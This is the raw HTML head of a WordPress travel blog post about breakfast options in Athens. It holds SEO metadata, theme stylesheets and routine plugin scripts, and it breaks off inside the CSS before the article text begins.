

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/
body_size: 19564
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How About Discovering Different Ways to Enjoy Your Breakfast in Athens? | Athsenser</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://athenser.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg" /><link rel="icon" type="image/png" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Having breakfast in Athens at the hotel where you are staying is definitely a good idea, but maybe some days you might like to change and try something different." />
	<link rel="canonical" href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How About Discovering Different Ways to Enjoy Your Breakfast in Athens? | Athsenser" />
	<meta property="og:description" content="Having breakfast in Athens at the hotel where you are staying is definitely a good idea, but maybe some days you might like to change and try something different." />
	<meta property="og:url" content="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/" />
	<meta property="og:site_name" content="Athsenser" />
	<meta property="article:published_time" content="2020-04-29T06:43:54+00:00" />
	<meta property="article:modified_time" content="2021-08-04T11:37:48+00:00" />
	<meta property="og:image" content="https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/","url":"https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/","name":"How About Discovering Different Ways to Enjoy Your Breakfast in Athens? | Athsenser","isPartOf":{"@id":"https://athenser.com/#website"},"primaryImageOfPage":{"@id":"https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/#primaryimage"},"image":{"@id":"https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/#primaryimage"},"thumbnailUrl":"https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg","datePublished":"2020-04-29T06:43:54+00:00","dateModified":"2021-08-04T11:37:48+00:00","author":{"@id":"https://athenser.com/#/schema/person/5676a76b5478ea5c3182b5e22fc04209"},"description":"Having breakfast in Athens at the hotel where you are staying is definitely a good idea, but maybe some days you might like to change and try something different.","breadcrumb":{"@id":"https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/#primaryimage","url":"https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg","contentUrl":"https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg","width":2560,"height":1600},{"@type":"BreadcrumbList","@id":"https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athenser.com/"},{"@type":"ListItem","position":2,"name":"How About Discovering Different Ways to Enjoy Your Breakfast in Athens?"}]},{"@type":"WebSite","@id":"https://athenser.com/#website","url":"https://athenser.com/","name":"Athsenser","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athenser.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athenser.com/#/schema/person/5676a76b5478ea5c3182b5e22fc04209","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/09ac35dafc46f01182838f4472055672?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/09ac35dafc46f01182838f4472055672?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Feed" href="https://athenser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Comments Feed" href="https://athenser.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Eat &amp; Drink Category Feed" href="https://athenser.com/eat-and-drink/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; How About Discovering Different Ways to Enjoy Your Breakfast in Athens? Comments Feed" href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://athenser.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://athenser.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://athenser.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://athenser.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://athenser.com/wp-json/" /><link rel="alternate" type="application/json" href="https://athenser.com/wp-json/wp/v2/posts/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athenser.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://athenser.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://athenser.com/?p=398' />
<link rel="alternate" type="application/json+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Fhow-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Fhow-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens%2F&#038;format=xml" />

<style></style>

    <script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://athenser.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//athenser.com/?wordfence_lh=1&hid=DD0E174002CE13411318E54A0B4207A9');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/athenser.com\/wp-admin\/","wpRestNonce":"fc8812d920","wpRestUrl":"https:\/\/athenser.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/athenser.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/athenser.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d5eaf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="925949b2f3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0d5eaf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0d5eaf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0d5eaf !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
